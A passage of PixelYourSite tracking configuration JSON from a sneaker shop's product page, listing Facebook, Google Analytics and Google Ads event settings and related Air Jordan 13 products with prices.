nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_form","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"f49de6a6-5289-44e7-ace7-406fc6b5a1a9","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"f49de6a6-5289-44e7-ace7-406fc6b5a1a9","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"f49de6a6-5289-44e7-ace7-406fc6b5a1a9","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_download","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"74d4894d-fd84-447d-9a0b-09ee1d30f4df","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"74d4894d-fd84-447d-9a0b-09ee1d30f4df","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"74d4894d-fd84-447d-9a0b-09ee1d30f4df","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_comment","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_adsense":{"facebook":{"delay":0,"type":"dyn","name":"AdSense","eventID":"e04a8058-0097-4119-a968-9b8512c6fcaf","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"AdSense","unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"e04a8058-0097-4119-a968-9b8512c6fcaf","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"AdSense","conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"e04a8058-0097-4119-a968-9b8512c6fcaf","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_adsense","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"eventID":"7da57e4e-de40-45b8-8387-ce393e0190ef","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"7da57e4e-de40-45b8-8387-ce393e0190ef","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"7da57e4e-de40-45b8-8387-ce393e0190ef","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_scroll","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"eventID":"b48d82c4-fa84-4032-a4a8-abfd2fda3f63","pixelIds":["1139854350042977"],"params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"unify":true,"trackingIds":["G-X7J76KNCTJ","AW-16807894158"],"eventID":"b48d82c4-fa84-4032-a4a8-abfd2fda3f63","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"conversion_ids":["AW-16807894158"],"ids":["AW-16807894158"],"eventID":"b48d82c4-fa84-4032-a4a8-abfd2fda3f63","params":{"page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"automatic_event_time_on_page","hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_select_content_single":{"273095":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273095","name":"AJ 13 Retro Black Island Green Shoes Sneakers - nk0000121","quantity":1,"price":"237","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"331626":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"331626","name":"AJ 13 Starfish Shoes Sneakers - nk0001327","quantity":1,"price":"158","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Nike"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273155":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273155","name":"AJ 13 Chinese New Year Shoes Sneakers \u2013 nk0000091","quantity":1,"price":"160","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273167":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273167","name":"AJ 13 Retro Del Sol Shoes Sneakers - nk0002004","quantity":1,"price":"157","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273204":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273204","name":"AJ 13 Retro Gym Red Flint Grey Shoes Sneakers - nk0001438","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273349":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273349","name":"AJ 13 Retro White Lucky Green Shoes Sneakers - nk0001671","quantity":1,"price":"160","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Patrick's Collection"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"335892":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"335892","name":"AJ 13 Retro Aurora Green Shoes Sneakers - nk0002657","quantity":1,"price":"160","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Nike"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273338":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273338","name":"AJ 13 Retro White Hyper Royal Black Shoes Sneakers - nk0000665","quantity":1,"price":"157","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273059":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273059","name":"AJ 13 Altitude Shoes Sneakers \u2013 nk0000328","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273070":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273070","name":"AJ 13 Retro Atmosphere Grey Shoes Sneakers - nk0000350","quantity":1,"price":"157","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273379":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273379","name":"AJ 13 White Pink Blue Shoes Sneakers - nk0001595","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Custom & UnReleased","item_category5":"Jordan 13"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"272985":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"272985","name":"AJ 13 Brave Blue Shoes Sneakers - nk0001946","quantity":1,"price":"160","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273238":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273238","name":"AJ 13 Retro He Got Game 2018 Shoes Sneakers - nk0002123","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273129":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273129","name":"AJ 13 Retro Cap and Gown Shoes Sneakers - nk0000663","quantity":1,"price":"159","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"331601":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"331601","name":"AJ 13 Retro Alternate History of Flight Shoes Sneakers - nk0002519","quantity":1,"price":"158","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Nike"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"272999":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"272999","name":"AJ 13 Court Purple (2022) Shoes Sneakers - nk0001627","quantity":1,"price":"157","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273294":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273294","name":"AJ 13 Retro Phantom Shoes Sneakers - nk0001692","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"331613":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"331613","name":"SoleFly x AJ 13 Celestine Blue Shoes Sneakers \u2013 nk0002518","quantity":1,"price":"160","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Nike"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273257":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273257","name":"AJ 13 Retro Lakers Shoes Sneakers - nk0000270","quantity":1,"price":"156","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273325":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273325","name":"AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160","quantity":1,"price":"159","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273307":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273307","name":"AJ 13 Retro Playground (GS) Shoes Sneakers - nk0000686","quantity":1,"price":"159","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"273360":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"273360","name":"AJ 13 Retro White Obsidian Powder Blue Shoes Sneakers - nk0001386","quantity":1,"price":"158","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Shop by Brand","item_category5":"All Jordan SNKR"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404","post_type":"product","post_id":492186,"plugin":"PixelYourSite","event_url":"dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"272972":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"d545c64b-0b60-48d7-af87-a64acc2822d4","params":{"items":[{"id":"272972","name":"AJ 13 Black/University Blue Shoes Sneakers - nk0002297","quantity":1,"price":"159","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Air Jordan","item_category2":"All Nike","item_category3":"All Sneakers","item_category4":"Jordan 13","item_category5":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - 